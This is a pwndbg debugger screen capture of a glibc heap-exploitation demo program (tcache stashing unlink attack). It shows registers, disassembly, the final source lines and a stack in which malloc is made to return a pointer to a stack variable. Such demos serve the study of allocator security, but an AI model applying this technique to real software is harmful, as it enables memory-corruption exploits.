 gdb-pwndbg
R12  0x4010f0 (_start) ◂— endbr64
R13  0x7fffffffdf00 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x7fffffffde20 —▸ 0x4013b0 (__libc_csu_init) ◂— endbr64
RSP  0x7fffffffdd10 —▸ 0x405260 ◂— 0x0
*RIP  0x401356 (main+384) ◂— mov rax, qword ptr [rbp - 0x10]
[ DISASM / x86-64 / set emulate on ]
0x40133e <main+360>    mov    edi, 1
0x401343 <main+365>    call   calloc@plt                      <calloc@plt>
0x401348 <main+370>    mov    edi, 0x90
0x40134d <main+375>    call   malloc@plt                      <malloc@plt>
0x401352 <main+380>    mov    qword ptr [rbp - 0x10], rax
► 0x401356 <main+384>    mov    rax, qword ptr [rbp - 0x10]
0x40135a <main+388>    mov    rsi, rax
0x40135d <main+391>    lea    rdi, [rip + 0xce3]
0x401364 <main+398>    mov    eax, 0
0x401369 <main+403>    call   printf@plt                      <printf@plt>
0x40136e <main+408>    lea    rax, [rbp - 0x90]
[ SOURCE (CODE) ]
In file: /home/h3rmesk1t/tcache/tcache-stashing-unlink-attack-demo.c
33
34     chunk_lis[2][1] = (unsigned long)stack_var;
35     calloc(1,0x90);
36
37     target = malloc(0x90);
► 38     printf("target now: %p\n",(void*)target);
39
40     assert(target == &stack_var[2]);
41     return 0;
42 }
[ STACK ]
00:0000│ rsp 0x7fffffffdd10 —▸ 0x405260 ◂— 0x0
01:0008│     0x7fffffffdd18 —▸ 0x405300 —▸ 0x405760 —▸ 0x4056c0 —▸ 0x405620 ◂— ...
02:0010│     0x7fffffffdd20 —▸ 0x4053a0 —▸ 0x4056c0 —▸ 0x405620 —▸ 0x405580 ◂— ...
03:0018│     0x7fffffffdd28 —▸ 0x405440 ◂— 0x0
04:0020│     0x7fffffffdd30 —▸ 0x4054e0 —▸ 0x405440 ◂— 0x0
05:0028│     0x7fffffffdd38 —▸ 0x405580 —▸ 0x4054e0 —▸ 0x405440 ◂— 0x0
06:0030│     0x7fffffffdd40 —▸ 0x405620 —▸ 0x405580 —▸ 0x4054e0 —▸ 0x405440 ◂— ...
07:0038│     0x7fffffffdd48 —▸ 0x4056c0 —▸ 0x405620 —▸ 0x405580 —▸ 0x4054e0 ◂— ...
[ BACKTRACE ]
► 0         0x401356 main+384
1   0x7ffff7a05b97 __libc_start_main+231
pwndbg> p &target
$2 = (unsigned long **) 0x7fffffffde10
pwndbg>